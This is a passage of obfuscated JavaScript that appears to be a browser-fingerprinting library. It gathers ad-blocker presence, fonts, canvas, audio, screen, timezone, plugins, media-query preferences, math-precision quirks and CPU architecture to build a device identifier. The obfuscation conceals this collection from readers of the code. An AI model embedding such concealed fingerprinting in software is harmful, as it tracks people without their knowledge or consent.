fc(0x674)+_0x25dbfc(0x8fa)+_0x25dbfc(0x3d0)+_0x25dbfc(0x472)+_0x25dbfc(0x403)+_0x25dbfc(0x671)),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x3ea)+'b3Jh'+_0x25dbfc(0x7bc)+_0x25dbfc(0x579)+_0x25dbfc(0x556)+'aS1i'+_0x25dbfc(0x3aa)+_0x25dbfc(0x1c5)),_0x25dbfc(0x8f4)+_0x25dbfc(0x349)+_0x25dbfc(0x7e5)+_0x25dbfc(0x79d)+_0x25dbfc(0x691)+'el',_0x25dbfc(0x1ac)+'id^='+_0x25dbfc(0x5a6)+_0x25dbfc(0x729)+_0x25dbfc(0x22d)+'-cri'+_0x25dbfc(0x782)+_0x25dbfc(0x2f3)],'officialPolish':[_0x25dbfc(0x40f)+_0x25dbfc(0x2a8)+_0x25dbfc(0x741)+_0x25dbfc(0x86f)+_0x25dbfc(0x7cc)+_0x25dbfc(0x8ca)+'-12',_0x5850f5(_0x25dbfc(0x896)+'ZWZe'+'PSJo'+_0x25dbfc(0x553)+'czov'+_0x25dbfc(0x5f2)+_0x25dbfc(0x7ca)+_0x25dbfc(0x8bd)+_0x25dbfc(0x4b1)+_0x25dbfc(0x850)+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x271)+'L2Fk'+'dm1h'+_0x25dbfc(0x1a0)+'ZXIu'+_0x25dbfc(0x486)+_0x25dbfc(0x80a)+_0x25dbfc(0x58c)+'bC9y'+_0x25dbfc(0x59b)+_0x25dbfc(0x3d5)+_0x25dbfc(0x618)+'XQ=='),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x271)+_0x25dbfc(0x242)+_0x25dbfc(0x20f)+_0x25dbfc(0x69f)+'ZXIu'+_0x25dbfc(0x483)+_0x25dbfc(0x25b)+_0x25dbfc(0x3fa)+_0x25dbfc(0x377)+_0x25dbfc(0x62e)+'XQ=='),_0x5850f5(_0x25dbfc(0x5a7)+_0x25dbfc(0x838)+_0x25dbfc(0x732)+_0x25dbfc(0x198)+_0x25dbfc(0x667))],'ro':[_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+_0x25dbfc(0x647)+'Ly9h'+_0x25dbfc(0x551)+_0x25dbfc(0x879)+_0x25dbfc(0x22e)+'ZXgu'+'cm8v'+_0x25dbfc(0x893)+_0x25dbfc(0x6e7)+'ci9D'+'bGlj'+_0x25dbfc(0x221)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+'aHR0'+_0x25dbfc(0x1db)+'Ly9i'+'bGFj'+_0x25dbfc(0x785)+'aWRh'+_0x25dbfc(0x77f)+_0x25dbfc(0x1f3)+'LnJv'+'L3Ry'+'ay9z'+'aG9w'+_0x25dbfc(0x461)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x65a)+_0x25dbfc(0x1a1)+_0x25dbfc(0x284)+'cGVy'+_0x25dbfc(0x6be)+_0x25dbfc(0x4db)+'dC5j'+_0x25dbfc(0x50d)+_0x25dbfc(0x54a)+_0x25dbfc(0x487)+_0x25dbfc(0x53f)+_0x25dbfc(0x295)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+_0x25dbfc(0x1db)+'Ly9s'+'LnBy'+_0x25dbfc(0x1e0)+'dHNo'+_0x25dbfc(0x6f3)+_0x25dbfc(0x559)+_0x25dbfc(0x461)),_0x25dbfc(0x2a1)+'ef^='+_0x25dbfc(0x225)+_0x25dbfc(0x725)],'ruAd':[_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+'Ly9m'+_0x25dbfc(0x307)+'YXJl'+'LnJ1'+'LyJd'),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+'Kj0i'+'Ly91'+_0x25dbfc(0x8f2)+_0x25dbfc(0x575)+_0x25dbfc(0x1b7)+_0x25dbfc(0x7df)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x8dd)+_0x25dbfc(0x4cd)+_0x25dbfc(0x6c3)+_0x25dbfc(0x6cf)+_0x25dbfc(0x1f2)+_0x25dbfc(0x1c5)),_0x25dbfc(0x740)+_0x25dbfc(0x857),_0x25dbfc(0x1a2)+'dex-'+_0x25dbfc(0x40e)+_0x25dbfc(0x261)+'k'],'thaiAds':[_0x25dbfc(0x2a1)+'ef*='+_0x25dbfc(0x3ef)+_0x25dbfc(0x2d7)+_0x25dbfc(0x7d3)+'pup]',_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x373)+_0x25dbfc(0x808)+_0x25dbfc(0x386)+'bWlk'+_0x25dbfc(0x4ec)+'X3Jl'+_0x25dbfc(0x7da)+'bmds'+_0x25dbfc(0x3d3)+_0x25dbfc(0x3f1)+_0x25dbfc(0x86e)),_0x5850f5(_0x25dbfc(0x7a0)+_0x25dbfc(0x8a8)+'MHM='),_0x25dbfc(0x1bd)+'q',_0x25dbfc(0x5bf)+_0x25dbfc(0x60b)+_0x25dbfc(0x859)],'webAnnoyancesUltralist':['#mod'+'-soc'+_0x25dbfc(0x4b0)+'shar'+_0x25dbfc(0x52f),_0x25dbfc(0x54f)+_0x25dbfc(0x4b0)+_0x25dbfc(0x681)+'s',_0x5850f5(_0x25dbfc(0x46b)+_0x25dbfc(0x74a)+_0x25dbfc(0x2ea)+_0x25dbfc(0x7a4)+_0x25dbfc(0x5a4)+_0x25dbfc(0x4fe)),'.zer'+_0x25dbfc(0x248)+_0x25dbfc(0x258)+_0x25dbfc(0x3dd)+'nd',_0x25dbfc(0x8d2)+_0x25dbfc(0x210)+'link'+_0x25dbfc(0x484)+'-md.'+_0x25dbfc(0x6d5)]},_0xa4860d=Object[_0x25dbfc(0x387)](_0x1cd061),[0x4,_0x16fdb5((_0x5b744c=[])[_0x25dbfc(0x238)+'at'][_0x25dbfc(0x1e7)+'y'](_0x5b744c,_0xa4860d[_0x25dbfc(0x1b6)](function(_0x372a38){return _0x1cd061[_0x372a38];})))]):[0x2,void 0x0];case 0x1:return _0x336a3d=_0x178779[_0x25dbfc(0x78a)](),_0x4c48ee&&function(_0x43f8a4,_0xefa78f){var _0x72ee18=_0x25dbfc;for(var _0x3b1d8d=_0x72ee18(0x883)+_0x72ee18(0x261)+'kers'+_0x72ee18(0x58a)+_0x72ee18(0x80f)+_0x72ee18(0x290),_0x3e8f5b=0x0,_0x36d862=Object['keys'](_0x43f8a4);_0x3e8f5b<_0x36d862[_0x72ee18(0x837)+'th'];_0x3e8f5b++){var _0x713747=_0x36d862[_0x3e8f5b];_0x3b1d8d+='\x0a'[_0x72ee18(0x238)+'at'](_0x713747,':');for(var _0x239e42=0x0,_0x57e3ae=_0x43f8a4[_0x713747];_0x239e42<_0x57e3ae['leng'+'th'];_0x239e42++){var _0x263218=_0x57e3ae[_0x239e42];_0x3b1d8d+=_0x72ee18(0x7cd)[_0x72ee18(0x238)+'at'](_0xefa78f[_0x263218]?'🚫':'➡️','\x20')[_0x72ee18(0x238)+'at'](_0x263218);}}console[_0x72ee18(0x38e)](''['conc'+'at'](_0x3b1d8d,'\x0a```'));}(_0x1cd061,_0x336a3d),(_0x59d508=_0xa4860d['filt'+'er'](function(_0x5aee4b){var _0x509368=_0x25dbfc,_0x351c91=_0x1cd061[_0x5aee4b];return _0xabc450(_0x351c91[_0x509368(0x1b6)](function(_0x15c42f){return _0x336a3d[_0x15c42f];}))>0.6*_0x351c91[_0x509368(0x837)+'th'];}))['sort'](),[0x2,_0x59d508];}var _0x5850f5;});});},'fontPreferences':function(){return function(_0x234471,_0x234d17){var _0x2c4b96=_0xb92d;return void 0x0===_0x234d17&&(_0x234d17=0xfa0),_0x2a7ff9(function(_0x327003,_0x3268b5){var _0x485aa8=_0xb92d,_0x5f0806=_0x3268b5[_0x485aa8(0x8e4)+_0x485aa8(0x47f)],_0x22723f=_0x5f0806[_0x485aa8(0x421)],_0xe20fb1=_0x22723f[_0x485aa8(0x907)+'e'];_0xe20fb1[_0x485aa8(0x75c)+'h']=''[_0x485aa8(0x238)+'at'](_0x234d17,'px'),_0xe20fb1[_0x485aa8(0x216)+_0x485aa8(0x6c7)+_0x485aa8(0x665)+_0x485aa8(0x2b1)+_0x485aa8(0x5d5)]=_0xe20fb1[_0x485aa8(0x46a)+_0x485aa8(0x516)+_0x485aa8(0x1f4)+'st']=_0x485aa8(0x846),_0x7209e7()?_0x22723f['styl'+'e'][_0x485aa8(0x56c)]=''['conc'+'at'](0x1/_0x3268b5[_0x485aa8(0x747)+_0x485aa8(0x522)+'xelR'+'atio']):_0x5aabc3()&&(_0x22723f[_0x485aa8(0x907)+'e'][_0x485aa8(0x56c)]=_0x485aa8(0x46d)+'t');var _0x400886=_0x5f0806[_0x485aa8(0x748)+'teEl'+_0x485aa8(0x7e4)+'t'](_0x485aa8(0x3fc));return _0x400886['text'+_0x485aa8(0x37e)+_0x485aa8(0x2d9)]=_0xf51ed5([],Array(_0x234d17/0x14|0x0),!0x0)[_0x485aa8(0x1b6)](function(){return'word';})[_0x485aa8(0x63c)]('\x20'),_0x22723f['appe'+'ndCh'+_0x485aa8(0x514)](_0x400886),_0x234471(_0x5f0806,_0x22723f);},_0x2c4b96(0x323)+'ctyp'+_0x2c4b96(0x7b9)+_0x2c4b96(0x3b3)+_0x2c4b96(0x61a)+_0x2c4b96(0x4dc)+_0x2c4b96(0x87b)+_0x2c4b96(0x450)+_0x2c4b96(0x24f)+_0x2c4b96(0x552)+_0x2c4b96(0x8ec)+_0x2c4b96(0x4b8)+_0x2c4b96(0x2f5)+_0x2c4b96(0x61c)+'=\x22wi'+_0x2c4b96(0x6ac)+_0x2c4b96(0x747)+_0x2c4b96(0x53a)+'idth'+_0x2c4b96(0x3dc)+_0x2c4b96(0x391)+_0x2c4b96(0x440)+_0x2c4b96(0x50e)+_0x2c4b96(0x675));}(function(_0x36d4e3,_0x4f5318){var _0x4c288f=_0xb92d;for(var _0x7f6f6a={},_0x4b833f={},_0x10e715=0x0,_0x311ae2=Object[_0x4c288f(0x387)](_0x5cde97);_0x10e715<_0x311ae2[_0x4c288f(0x837)+'th'];_0x10e715++){var _0x911fcf=_0x311ae2[_0x10e715],_0x419785=_0x5cde97[_0x911fcf],_0x2a3889=_0x419785[0x0],_0x43354e=void 0x0===_0x2a3889?{}:_0x2a3889,_0x588118=_0x419785[0x1],_0x4ada8c=void 0x0===_0x588118?_0x4c288f(0x606)+'WLli'+'I0fi'+_0x4c288f(0x303)+'1':_0x588118,_0x368617=_0x36d4e3[_0x4c288f(0x748)+_0x4c288f(0x683)+_0x4c288f(0x7e4)+'t'](_0x4c288f(0x88c));_0x368617[_0x4c288f(0x46a)+_0x4c288f(0x37e)+'ent']=_0x4ada8c,_0x368617[_0x4c288f(0x907)+'e'][_0x4c288f(0x54e)+'eSpa'+'ce']=_0x4c288f(0x3c4)+'ap';for(var _0x39cd06=0x0,_0x197c7a=Object['keys'](_0x43354e);_0x39cd06<_0x197c7a['leng'+'th'];_0x39cd06++){var _0x458c16=_0x197c7a[_0x39cd06],_0x26738b=_0x43354e[_0x458c16];void 0x0!==_0x26738b&&(_0x368617['styl'+'e'][_0x458c16]=_0x26738b);}_0x7f6f6a[_0x911fcf]=_0x368617,_0x4f5318[_0x4c288f(0x537)+'nd'](_0x36d4e3['crea'+_0x4c288f(0x683)+'emen'+'t']('br'),_0x368617);}for(var _0x3cc6e9=0x0,_0x49561b=Object[_0x4c288f(0x387)](_0x5cde97);_0x3cc6e9<_0x49561b[_0x4c288f(0x837)+'th'];_0x3cc6e9++){_0x4b833f[_0x911fcf=_0x49561b[_0x3cc6e9]]=_0x7f6f6a[_0x911fcf][_0x4c288f(0x7fb)+_0x4c288f(0x192)+_0x4c288f(0x2f1)+_0x4c288f(0x8b9)+'tRec'+'t']()[_0x4c288f(0x75c)+'h'];}return _0x4b833f;});},'audio':function(){return _0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()?-0x4:_0x3e8482();},'screenFrame':function(){var _0x44d1e3=this;if(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())return function(){var _0x5627e8=_0xb92d;return Promise[_0x5627e8(0x2fb)+_0x5627e8(0x8f5)](void 0x0);};var _0x47ac48=_0x34bff1();return function(){return _0x42d64a(_0x44d1e3,void 0x0,void 0x0,function(){var _0x3487f7,_0xb2a891;return _0x32dc53(this,function(_0x5b8e51){var _0x5764c2=_0xb92d;switch(_0x5b8e51[_0x5764c2(0x3b7)+'l']){case 0x0:return[0x4,_0x47ac48()];case 0x1:return _0x3487f7=_0x5b8e51[_0x5764c2(0x78a)](),[0x2,[(_0xb2a891=function(_0x49668a){return null===_0x49668a?null:_0x4ffbba(_0x49668a,0xa);})(_0x3487f7[0x0]),_0xb2a891(_0x3487f7[0x1]),_0xb2a891(_0x3487f7[0x2]),_0xb2a891(_0x3487f7[0x3])]];}});});};},'canvas':function(){return _0x5716c2(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4());},'osCpu':function(){var _0x42c1e3=_0x2c8674;return navigator[_0x42c1e3(0x7c3)+'u'];},'languages':function(){var _0x497d3e=_0x2c8674,_0x42e33f,_0x38fa73=navigator,_0x53a48f=[],_0x483c5b=_0x38fa73[_0x497d3e(0x63a)+'uage']||_0x38fa73['user'+'Lang'+_0x497d3e(0x6a3)]||_0x38fa73['brow'+'serL'+_0x497d3e(0x266)+_0x497d3e(0x402)]||_0x38fa73[_0x497d3e(0x781)+_0x497d3e(0x520)+_0x497d3e(0x5fc)+'ge'];if(void 0x0!==_0x483c5b&&_0x53a48f[_0x497d3e(0x321)]([_0x483c5b]),Array['isAr'+_0x497d3e(0x549)](_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s']))_0x7209e7()&&_0xabc450([!(_0x497d3e(0x2a7)+'aSet'+'ting'+_0x497d3e(0x254)+'ge'in(_0x42e33f=window)),_0x497d3e(0x384)+_0x497d3e(0x79f)+_0x497d3e(0x1ff)+_0x497d3e(0x319)+'rame'in _0x42e33f,''+_0x42e33f[_0x497d3e(0x908)]==_0x497d3e(0x5cb)+_0x497d3e(0x64d)+'Intl'+']',''+_0x42e33f[_0x497d3e(0x4e9)+_0x497d3e(0x406)]=='[obj'+_0x497d3e(0x64d)+_0x497d3e(0x4e9)+_0x497d3e(0x24b)])>=0x3||_0x53a48f[_0x497d3e(0x321)](_0x38fa73['lang'+_0x497d3e(0x6a3)+'s']);else{if('stri'+'ng'==typeof _0x38fa73['lang'+_0x497d3e(0x6a3)+'s']){var _0x22cb07=_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s'];_0x22cb07&&_0x53a48f[_0x497d3e(0x321)](_0x22cb07[_0x497d3e(0x69c)+'t'](','));}}return _0x53a48f;},'colorDepth':function(){var _0x24ac0e=_0x2c8674;return window[_0x24ac0e(0x6f7)+'en'][_0x24ac0e(0x799)+'rDep'+'th'];},'deviceMemory':function(){var _0x5e4f42=_0x2c8674;return _0x547cfd(_0x2f1dc4(navigator[_0x5e4f42(0x747)+_0x5e4f42(0x4a3)+'mory']),void 0x0);},'screenResolution':function(){if(!(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()))return _0x22db73();},'hardwareConcurrency':function(){var _0x3ce80a=_0x2c8674;return _0x547cfd(_0x21de9a(navigator[_0x3ce80a(0x688)+_0x3ce80a(0x335)+_0x3ce80a(0x5b2)+_0x3ce80a(0x8e2)+_0x3ce80a(0x745)]),void 0x0);},'timezone':function(){var _0x438c7e=_0x2c8674,_0x2a0fd4,_0x2ded82=null===(_0x2a0fd4=window[_0x438c7e(0x908)])||void 0x0===_0x2a0fd4?void 0x0:_0x2a0fd4['Date'+'Time'+_0x438c7e(0x5f4)+'at'];if(_0x2ded82){var _0x167dcd=new _0x2ded82()[_0x438c7e(0x2fb)+_0x438c7e(0x57a)+_0x438c7e(0x7a7)+_0x438c7e(0x298)]()[_0x438c7e(0x32d)+_0x438c7e(0x83c)];if(_0x167dcd)return _0x167dcd;}var _0x4ea668,_0x497ff0=(_0x4ea668=new Date()['getF'+_0x438c7e(0x705)+_0x438c7e(0x8de)](),-Math[_0x438c7e(0x7e0)](_0x2f1dc4(new Date(_0x4ea668,0x0,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+'oneO'+'ffse'+'t']()),_0x2f1dc4(new Date(_0x4ea668,0x6,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+_0x438c7e(0x431)+'ffse'+'t']())));return'UTC'[_0x438c7e(0x238)+'at'](_0x497ff0>=0x0?'+':'')[_0x438c7e(0x238)+'at'](_0x497ff0);},'sessionStorage':function(){var _0x535cd7=_0x2c8674;try{return!!window[_0x535cd7(0x3de)+'ionS'+_0x535cd7(0x5ba)+'ge'];}catch(_0x292170){return!0x0;}},'localStorage':function(){var _0x859acd=_0x2c8674;try{return!!window['loca'+_0x859acd(0x6df)+_0x859acd(0x5f9)];}catch(_0x4ab89b){return!0x0;}},'indexedDB':function(){var _0x1b4b56=_0x2c8674;if(!_0x5ce603()&&!_0x3db5ab())try{return!!window[_0x1b4b56(0x756)+_0x1b4b56(0x68c)+'B'];}catch(_0x62ff92){return!0x0;}},'openDatabase':function(){var _0x4983b2=_0x2c8674;return!!window[_0x4983b2(0x861)+'Data'+_0x4983b2(0x65f)];},'cpuClass':function(){var _0x555133=_0x2c8674;return navigator[_0x555133(0x8f7)+_0x555133(0x89d)];},'platform':function(){var _0x47c754=_0x2c8674,_0x1915d7=navigator[_0x47c754(0x2a4)+_0x47c754(0x7ab)];return'MacI'+_0x47c754(0x7ee)===_0x1915d7&&_0x5aabc3()&&!_0x429db3()?(function(){var _0x2827a5=_0x47c754;if('iPad'===navigator[_0x2827a5(0x2a4)+_0x2827a5(0x7ab)])return!0x0;var _0x4c0b80=screen,_0x29c90e=_0x4c0b80[_0x2827a5(0x75c)+'h']/_0x4c0b80[_0x2827a5(0x46e)+'ht'];return _0xabc450(['Medi'+'aSou'+_0x2827a5(0x86d)in window,!!Element[_0x2827a5(0x71e)+_0x2827a5(0x55a)+'e'][_0x2827a5(0x216)+_0x2827a5(0x6ca)+_0x2827a5(0x3a1)+'tFul'+'lscr'+'een'],_0x29c90e>0.65&&_0x29c90e<1.53])>=0x2;}())?_0x47c754(0x83b):_0x47c754(0x539)+'ne':_0x1915d7;},'plugins':function(){var _0x1a8a8f=_0x2c8674,_0x1c8203=navigator[_0x1a8a8f(0x20a)+'ins'];if(_0x1c8203){for(var _0x4cf721=[],_0x2648a9=0x0;_0x2648a9<_0x1c8203[_0x1a8a8f(0x837)+'th'];++_0x2648a9){var _0x33fe4c=_0x1c8203[_0x2648a9];if(_0x33fe4c){for(var _0x2b1080=[],_0x481976=0x0;_0x481976<_0x33fe4c[_0x1a8a8f(0x837)+'th'];++_0x481976){var _0x598bfb=_0x33fe4c[_0x481976];_0x2b1080[_0x1a8a8f(0x321)]({'type':_0x598bfb['type'],'suffixes':_0x598bfb[_0x1a8a8f(0x2b6)+_0x1a8a8f(0x465)]});}_0x4cf721[_0x1a8a8f(0x321)]({'name':_0x33fe4c[_0x1a8a8f(0x538)],'description':_0x33fe4c['desc'+_0x1a8a8f(0x2bd)+_0x1a8a8f(0x833)],'mimeTypes':_0x2b1080});}}return _0x4cf721;}},'touchSupport':function(){var _0x53b8cf=_0x2c8674,_0x3300b0,_0x4e6471=navigator,_0x4cb89d=0x0;void 0x0!==_0x4e6471[_0x53b8cf(0x7fa)+_0x53b8cf(0x195)+'Poin'+'ts']?_0x4cb89d=_0x21de9a(_0x4e6471[_0x53b8cf(0x7fa)+'ouch'+_0x53b8cf(0x5b9)+'ts']):void 0x0!==_0x4e6471[_0x53b8cf(0x64e)+'xTou'+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]&&(_0x4cb89d=_0x4e6471['msMa'+_0x53b8cf(0x8ab)+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]);try{document[_0x53b8cf(0x748)+_0x53b8cf(0x41f)+_0x53b8cf(0x2d9)](_0x53b8cf(0x5d2)+_0x53b8cf(0x72f)+'nt'),_0x3300b0=!0x0;}catch(_0x46e2ff){_0x3300b0=!0x1;}return{'maxTouchPoints':_0x4cb89d,'touchEvent':_0x3300b0,'touchStart':_0x53b8cf(0x3be)+_0x53b8cf(0x8e8)+'tart'in window};},'vendor':function(){var _0xc66255=_0x2c8674;return navigator[_0xc66255(0x351)+'or']||'';},'vendorFlavors':function(){var _0x4cb6f8=_0x2c8674;for(var _0x8a1186=[],_0x40694b=0x0,_0x9c47a6=['chro'+'me',_0x4cb6f8(0x843)+'ri',_0x4cb6f8(0x851)+_0x4cb6f8(0x7d8),_0x4cb6f8(0x5c2)+'rWeb','yand'+'ex',_0x4cb6f8(0x604),_0x4cb6f8(0x604)+'ro',_0x4cb6f8(0x85f)+'refo'+_0x4cb6f8(0x1cd),'__ed'+_0x4cb6f8(0x1c6)+'acki'+_0x4cb6f8(0x6f5)+_0x4cb6f8(0x320)+_0x4cb6f8(0x398)+_0x4cb6f8(0x615)+'isti'+'cs','webk'+'it',_0x4cb6f8(0x628),'sams'+_0x4cb6f8(0x6e2)+'r','ucwe'+'b',_0x4cb6f8(0x7e8)+'ellJ'+_0x4cb6f8(0x72b),'puff'+'inDe'+'vice'];_0x40694b<_0x9c47a6['leng'+'th'];_0x40694b++){var _0x28ffd2=_0x9c47a6[_0x40694b],_0x11dfad=window[_0x28ffd2];_0x11dfad&&_0x4cb6f8(0x644)+'ct'==typeof _0x11dfad&&_0x8a1186[_0x4cb6f8(0x321)](_0x28ffd2);}return _0x8a1186[_0x4cb6f8(0x4f3)]();},'cookiesEnabled':function(){var _0x2233ac=_0x2c8674,_0x18cf56=document;try{_0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+'st=1'+';\x20Sa'+_0x2233ac(0x27a)+_0x2233ac(0x718)+'tric'+'t;';var _0x44ee46=-0x1!==_0x18cf56[_0x2233ac(0x3f6)+'ie'][_0x2233ac(0x756)+_0x2233ac(0x6c8)]('cook'+'iete'+_0x2233ac(0x696));return _0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+_0x2233ac(0x6fa)+_0x2233ac(0x79b)+_0x2233ac(0x27a)+'te=S'+_0x2233ac(0x4ca)+_0x2233ac(0x4da)+_0x2233ac(0x8a7)+_0x2233ac(0x61d)+_0x2233ac(0x1bf)+_0x2233ac(0x8e0)+_0x2233ac(0x1fe)+_0x2233ac(0x620)+_0x2233ac(0x2bc)+_0x2233ac(0x509)+_0x2233ac(0x775),_0x44ee46;}catch(_0x4b36d2){return!0x1;}},'colorGamut':function(){var _0x5e8abb=_0x2c8674;for(var _0x3d8367=0x0,_0x4db6e2=[_0x5e8abb(0x565)+'020','p3',_0x5e8abb(0x31e)];_0x3d8367<_0x4db6e2[_0x5e8abb(0x837)+'th'];_0x3d8367++){var _0x193746=_0x4db6e2[_0x3d8367];if(matchMedia((_0x5e8abb(0x26e)+_0x5e8abb(0x416)+_0x5e8abb(0x4f2)+':\x20')['conc'+'at'](_0x193746,')'))[_0x5e8abb(0x791)+_0x5e8abb(0x4f5)])return _0x193746;}},'invertedColors':function(){var _0x210cb2=_0x2c8674;return!!_0x177d98('inve'+_0x210cb2(0x275))||!_0x177d98(_0x210cb2(0x846))&&void 0x0;},'forcedColors':function(){var _0x6afeab=_0x2c8674;return!!_0x229d6d(_0x6afeab(0x890)+'ve')||!_0x229d6d(_0x6afeab(0x846))&&void 0x0;},'monochrome':function(){var _0x46803e=_0x2c8674;if(matchMedia(_0x46803e(0x4d4)+'-mon'+'ochr'+_0x46803e(0x5ef)+_0x46803e(0x69b))['matc'+_0x46803e(0x4f5)]){for(var _0x5b0eaa=0x0;_0x5b0eaa<=0x64;++_0x5b0eaa)if(matchMedia((_0x46803e(0x365)+_0x46803e(0x645)+'ochr'+_0x46803e(0x5ef)+'\x20')[_0x46803e(0x238)+'at'](_0x5b0eaa,')'))[_0x46803e(0x791)+'hes'])return _0x5b0eaa;throw new Error(_0x46803e(0x8f3)+'high'+_0x46803e(0x517)+'ue');}},'contrast':function(){var _0xc029dd=_0x2c8674;return _0x10e5d9(_0xc029dd(0x379)+_0xc029dd(0x2b8)+'renc'+'e')?0x0:_0x10e5d9(_0xc029dd(0x4c9))||_0x10e5d9('more')?0x1:_0x10e5d9('low')||_0x10e5d9(_0xc029dd(0x2b4))?-0x1:_0x10e5d9('forc'+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x2137e9=_0x2c8674;return!!_0x56454f(_0x2137e9(0x8a2)+'ce')||!_0x56454f(_0x2137e9(0x379)+'refe'+_0x2137e9(0x89c)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x250722=_0x2c8674;return!!_0x4a9919(_0x250722(0x8a2)+'ce')||!_0x4a9919(_0x250722(0x379)+_0x250722(0x2b8)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x2a0a79=_0x2c8674;return!!_0x357ebe('high')||!_0x357ebe(_0x2a0a79(0x82b)+_0x2a0a79(0x621))&&void 0x0;},'math':function(){var _0x92dde1=_0x2c8674,_0x32adc6,_0x248e6c=_0x4eef6c[_0x92dde1(0x378)]||_0x107b52,_0x2e2926=_0x4eef6c[_0x92dde1(0x378)+'h']||_0x107b52,_0x4f6e1f=_0x4eef6c[_0x92dde1(0x904)]||_0x107b52,_0x11f736=_0x4eef6c[_0x92dde1(0x904)+'h']||_0x107b52,_0x45b5ec=_0x4eef6c[_0x92dde1(0x698)+'h']||_0x107b52,_0x56972f=_0x4eef6c[_0x92dde1(0x698)]||_0x107b52,_0xfbc09b=_0x4eef6c[_0x92dde1(0x588)]||_0x107b52,_0x22104c=_0x4eef6c[_0x92dde1(0x513)]||_0x107b52,_0x37563f=_0x4eef6c[_0x92dde1(0x8a0)]||_0x107b52,_0x822103=_0x4eef6c[_0x92dde1(0x535)]||_0x107b52,_0x4016f2=_0x4eef6c[_0x92dde1(0x6eb)]||_0x107b52,_0x4341c3=_0x4eef6c['tanh']||_0x107b52,_0x28a8bb=_0x4eef6c[_0x92dde1(0x546)]||_0x107b52,_0x418c66=_0x4eef6c[_0x92dde1(0x55f)+'1']||_0x107b52,_0x15231b=_0x4eef6c['log1'+'p']||_0x107b52;return{'acos':_0x248e6c(0.12312423423423424),'acosh':_0x2e2926([base64]),'acoshPf':(_0x32adc6=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x4eef6c[_0x92dde1(0x38e)](_0x32adc6+_0x4eef6c['sqrt'](_0x32adc6*_0x32adc6-0x1))),'asin':_0x4f6e1f(0.12312423423423424),'asinh':_0x11f736(0x1),'asinhPf':function(_0x598b43){var _0x10062c=_0x92dde1;return _0x4eef6c[_0x10062c(0x38e)](_0x598b43+_0x4eef6c[_0x10062c(0x3b4)](_0x598b43*_0x598b43+0x1));}(0x1),'atanh':_0x45b5ec(0.5),'atanhPf':function(_0xb2441a){var _0x1632e0=_0x92dde1;return _0x4eef6c[_0x1632e0(0x38e)]((0x1+_0xb2441a)/(0x1-_0xb2441a))/0x2;}(0.5),'atan':_0x56972f(0.5),'sin':_0xfbc09b([base64]),'sinh':_0x22104c(0x1),'sinhPf':function(_0x51fe3d){var _0x5f3783=_0x92dde1;return _0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)-0x1/_0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)/0x2;}(0x1),'cos':_0x37563f(10.000000000123),'cosh':_0x822103(0x1),'coshPf':function(_0x2ac3b2){var _0x651aa3=_0x92dde1;return(_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2)+0x1/_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2))/0x2;}(0x1),'tan':_0x4016f2([base64]),'tanh':_0x4341c3(0x1),'tanhPf':function(_0x344082){var _0x3a38e6=_0x92dde1;return(_0x4eef6c[_0x3a38e6(0x546)](0x2*_0x344082)-0x1)/(_0x4eef6c['exp'](0x2*_0x344082)+0x1);}(0x1),'exp':_0x28a8bb(0x1),'expm1':_0x418c66(0x1),'expm1Pf':function(_0x43dbe3){var _0x3cb8af=_0x92dde1;return _0x4eef6c[_0x3cb8af(0x546)](_0x43dbe3)-0x1;}(0x1),'log1p':_0x15231b(0xa),'log1pPf':function(_0x3a842e){var _0x41887b=_0x92dde1;return _0x4eef6c[_0x41887b(0x38e)](0x1+_0x3a842e);}(0xa),'powPI':function(_0x1381b4){var _0xfcceda=_0x92dde1;return _0x4eef6c[_0xfcceda(0x4e4)](_0x4eef6c['PI'],_0x1381b4);}(-0x64)};},'pdfViewerEnabled':function(){var _0x167dce=_0x2c8674;return navigator['pdfV'+'iewe'+_0x167dce(0x3e2)+_0x167dce(0x6a4)];},'architecture':function(){var _0x5c03ab=_0x2c8674,_0x14099f=new Float32Array(0x1),_0x5ecc4c=new Uint8Array(_0x14099f[_0x5c03ab(0x43f)+'er']);return _0x14099f[0x0]=0x1/0x0,_0x14099f[0x0]=_0x14099f[0x0]-_0x14099f[0x0],_0x5ecc4c[0x3];},'applePay':function(){var 